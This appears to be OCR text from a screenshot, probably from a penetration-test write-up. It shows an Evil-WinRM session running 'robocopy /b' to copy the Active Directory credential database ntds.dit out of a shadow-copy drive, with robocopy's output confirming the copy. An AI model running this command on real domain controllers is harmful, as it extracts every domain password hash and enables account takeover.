 *Evil-WinRM* PS C:\temp> robocopy /b x:\windows\ntds . ntds.dit
ROBOCOPY :: Robust File Copy for Windows
Started : Sunday, June 20, 2021 12:11:42 PM
Source : x:\windows\ntds\
Dest : C:\temp\
Files : ntds.dit
Options : /DCOPY:DA /COPY:DAT /B /R:1000000 /W:30
1 x:\windows\ntds\
New File 16.0 m ntds.dit